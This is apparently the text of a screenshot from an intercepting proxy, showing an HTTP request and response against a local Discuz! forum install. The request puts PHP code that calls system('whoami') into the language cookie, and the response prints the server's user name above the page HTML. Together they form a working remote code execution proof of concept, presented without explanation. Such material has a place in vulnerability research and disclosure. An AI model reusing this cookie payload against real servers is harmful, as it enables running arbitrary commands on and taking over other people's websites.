 Request
Raw Params Headers Hex
GET /vot-discuz.ml-4ae815d33d3e/upload/ HTTP/1.1
Host: localhost
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/69.0.3497.100 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8
Referer: http://localhost/vot-discuz.ml-4ae815d33d3e/upload/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: PLbj_2132_saltkey=ew917aRK;
PLbj_2132_language=en'.system('whoami').';PLbj_2132_lastvisit=1570447522; PLbj_2132_sid=Q2yviy;
PLbj_2132_onlineusernum=1; PLbj_2132_sendmail=1; PLbj_2132_lastact=1570451284%09index.php%09
Connection: close
Response
Raw Headers Hex HTML Render
X-Powered-By: PHP/5.5.38
Set-Cookie:
PLbj_2132_language=en%27.system%28%27whoami%27%29.%27; path=/
Set-Cookie: PLbj_2132_lastact=1570451851%09index.php%09;
expires=Tue, 08-Oct-2019 12:37:31 GMT; Max-Age=86399; path=/
Set-Cookie: PLbj_2132_sid=Q2yviy; expires=Tue, 08-Oct-2019 12:37:31
GMT; Max-Age=86396; path=/
Connection: close
Content-Type: text/html; charset=utf-8
Content-Length: 17498
pc-20170217pcxp\administrator
pc-20170217pcxp\administrator
pc-20170217pcxp\administrator
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN"
"http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<!--vot--><html xmlns="http://www.w3.org/1999/xhtml" dir="">
<head>